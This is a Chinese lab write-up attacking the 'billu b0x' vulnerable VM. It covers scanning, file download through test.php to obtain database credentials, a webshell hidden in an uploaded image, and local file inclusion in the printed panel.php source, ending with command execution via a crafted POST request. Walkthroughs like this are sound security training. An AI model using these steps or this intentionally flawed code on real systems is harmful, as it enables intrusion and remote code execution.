十一周
信息搜集
arp-scan -l

找到主机

扫描一下服务
nmap -p- 192.168.88.134

访问一下80端口
扫描一下目录
dirsearch -u http://192.168.88.134

扫到挺多东西的
逐个访问一下


目前来看有一个phpmyadmin和一个add.php有用
试一下弱口令和注入webshell
发现都没用

从test.php入手
用post传一个file的参数给他
发现将c.php文件下载下来了
审计一下c.php

发现一个mysql的来凝结密码
尝试在phpmyadmin界面输入登录

发现登录成功

在auth表中发现新用户
猜测可能是首页的登录账户

发现登录成功

发现一个上马的地址,发现只有图片能上传
上传成功
将panel.php下载进行代码审计,发现load参数可以包含除add和show之外的任何文件
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
暂时先将这个放一边

下载passwd
然后利用之前的上传漏洞


接下来在URL的post请求中加入/panel.php?cmd=ls,正文中加入load=uploaded_images/11.jpg&continue=continue
成功遍历到当前文件夹

可以看到命令已经成功执行,接下来就是反弹shell
